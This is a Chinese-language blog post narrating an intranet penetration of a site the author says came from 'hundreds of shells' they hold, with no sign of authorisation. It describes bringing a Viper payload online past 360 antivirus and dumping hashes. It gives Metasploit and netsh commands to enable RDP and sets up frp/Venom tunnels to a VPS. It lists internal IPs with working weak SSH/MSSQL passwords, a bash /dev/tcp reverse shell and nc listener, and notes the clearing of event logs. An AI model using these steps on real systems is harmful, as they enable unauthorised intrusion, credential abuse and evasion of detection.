当前位置:网站首页>实战| 记一次借Viper来多重内网渗透

实战| 记一次借Viper来多重内网渗透

2022-06-23 03:52:00 【ECHO::】

实战| 记一次借Viper来多重内网渗透

马上hw,这两天闲的荒,来点实操, --2022/6/21 19:05 ECHO::

上次打攻防漏了很多web端、很多ssh这块和端口转发的内容,,算是个很大的缺口,从我那上百个shell中随机挑个站点,开始一场内网渗透。具体怎么拿的shell,在这里,

https://blog.csdn.net/qq_29437513/article/details/122283851

0x01.Viper上线

viper更新到1.5.22了,通过Callback回调函数生成免杀exe,下载本地,上传目标机

冰蝎执行

目标环境有360,但viper还是上线了

老话题: 怎么绕过的360?怎么上线的?

- 某60,执行命令拦的很,各种白名单拦截,同时还弹窗,最常见的net user,

执行返回拒绝,这种情况360全部功能全开

2.第二种情况,360不全开,比如,用户长时间未登录,锁定,不会全拦

0x02.抓取Hash

上线后,抓取hash,viper自带有hashdump,但需要进程x64,默认上线的进程x86,进行进程迁移,,选择高权限的conhost.exe 2345explor 这些进程,(尽量不选择靠前的系统进程,注入容易重启)

抓到hash,拿去解密,Aa123456,这个内网常用弱口令,mssql和rdp,ssh常用(root admin123)

msf模块,注册表开启3389 post/windows/manage/enable_rdp

reg setval -k 'HKLM\System\CurrentControlSet\Control\Terminal Server' -v 'fDenyTSConnections' -d "1"

execute -H -f cmd.exe -a "/c sc config termservice start= disabled"

execute -H -f cmd.exe -a "/c sc stop termservice"

execute -H -f cmd.exe -a "/c 'netsh firewall set service type = remotedesktop mode = enable'"



注册表的端口值

netstat发现已经监听,但端口扫描未发现开启,得出结论,这是内网机器,通过映射到出口ip上,

0x03.端口转发

内网的机子,虽然有webshell,但他是映射到出口ip上,不能正向代理。

可以反向代理,机子能访问外网vps的端口,吧流量转到vps端口上,在vps开个端口转发,本地pc机进行内网访问。

我这里用过的有frp 和Venom

01.frp的代理,常用的是vps监听端口,内网吧3389流量转发给vps

02.Venom的代理,和frp差不多,通常可以配合proxifer流量代理,本地Pc机访问到内网应用。

本地测试 frp

服务端只需要配置bind_port ,这里vps配置22222,

webshell端的frpc.ini配置,转发流量到vps的22222,允许外网通过vps的6000端口访问3389服务

转发成功,

吧解密的管理员密码登录

查看事件管理器,清除事件,很明显看到之前有人反复fuzz登录密码,同时登录没有rdp登录成功通过别的方式比如webshell部分也会记录,进程services.exe tomcat.exe

发现有teamviewer

0x04.内网横向

内网横向有域打域控,没域打内网其他的设备,看能拿多少台服务器,这次测试的目的是内网的服务器,内网的网络设备,摄像头、安全设备、数据库不考虑在内

判断域,不存在域

net time /domain 域控的时间同步

net config workstation 查看主机在内网的角色

横向我用的是端口转发是Venom,这tm就是神器,稳的一批。

内网资产扫描我用的是

https://github.com/1n7erface/RequestTemplate

扫描b端很全,,常见的ssh、redis和web扫描,xray的内核,挂到rdp里面

一些ssh

ssh 10.10.11.113 22 root admin123

ssh 10.10.11.110 22 root admin123

ssh 10.10.11.114 22 root admin123

10.10.30.83 1433 sa Aa123456



Venom内网渗透



1.webshell执行命令 agent.exe rhost rport

2.vps端监听1009,goto 1进行操作,socks代理出来本地PC通过proxifer代理连接

本地PC通过Proxifer设置socks代理

设置代理规则

本地PC-xshell连接内网ssh,

登录成功,查看history,有很明显的开发痕迹,这里不进行后续渗透

nc反弹shell到vps,点到为止,

nc -lvp 6000

bash -i >& /dev/tcp/vpsip/6000 0>&1

反弹成功,拿到shell

到此为止,,走之前清理痕迹,msf批量扫描ms17-010捡个漏

msf添加路由,

有捡漏,但不进行后续渗透

边栏推荐

- [acnoi2022] no way without guessing

- Precautions for running high-frequency and high-speed signal lines near PCB board - basic principles for high-frequency and high-speed signal design

- CVE-2019-14287(sudo提权)

- Bootstrap drive, top switching power supply and Optocoupler

- Cocos学习日记2——脚本和属性

- Openjudge noi 1.13 49: calculate logarithm

- #18生成器函数的参数传递

- Abnova blood total nucleic acid purification kit protocol

- Abnova abcb10 (human) recombinant protein specification

- thinkphp6 模版替换

猜你喜欢

laravel 8.4 路由问题,结尾处是编辑器左侧对照表,小白可看懂

Abnova 荧光染料 510-M 链霉亲和素方案

一款MVC5+EasyUI企业快速开发框架源码 BS框架源码

国家药品不良反应监测中心 ADR 电子传输EDI解决方案

Cocos学习日记1——节点

Please use the NLTK Downloader to obtain the resource

A mvc5+easyui enterprise rapid development framework source code BS framework source code

OGNL Object-Graph Navigation Language

Common concepts and terms in offline warehouse modeling

volatile 与线程的那些事

随机推荐

项目总结1(头文件,switch,&&,位变量)

Project summary 1 (header file, switch, &, bit variables)

Cocos学习日记1——节点

Pta:7-67 friend is very simple 2016final

Three operation directions of integral mall

thinkphp6 无关联ID的连表查询(2张表)主要是select的应用

volatile 与线程的那些事

Ad9 tips

数据科学家是不是特有前途的职业?

2 万字 + 20张图|细说 Redis 九种数据类型和应用场景

Abnova LiquidCell-负富集细胞分离和回收系统

Laravel中使用 Editor.md 上传图片如何处理?

Abnova blood total nucleic acid purification kit protocol

ADR electronic transmission EDI solution of national adverse drug reaction monitoring center

Openjudge noi 1.13 51: ancient password

Left and right values

2022 simulated examination question bank and answers for safety management personnel of metal and nonmetal mines (open pit mines)

DPR-34V/V双位置继电器

PCB----理论与现实的桥梁

不归零编码NRZ